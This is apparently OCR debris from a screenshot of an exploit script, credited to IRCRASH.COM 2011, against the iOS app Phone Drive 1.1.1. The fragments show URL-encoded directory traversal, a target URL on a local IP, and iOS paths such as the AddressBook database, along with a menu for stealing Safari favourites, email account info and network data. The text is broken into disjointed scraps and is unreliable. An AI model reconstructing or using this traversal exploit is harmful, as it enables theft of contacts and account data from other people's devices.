
2f..%2f..%2f..%2f..%2f"
+
file
,
'w'
)
ml\nIRCRASH.COM 2011"
-------------\n- iPhone/iPad Phone Drive 1.1.1 DT 
/                  -\n----------------------------
x. : http://192.168.1.101:8080 ):"
)
ddressBook/AddressBook.sqlitedb"
,
"/private/var/mob
\n2 : Safari Fav\n3 : Users Email Info\n4 : Networ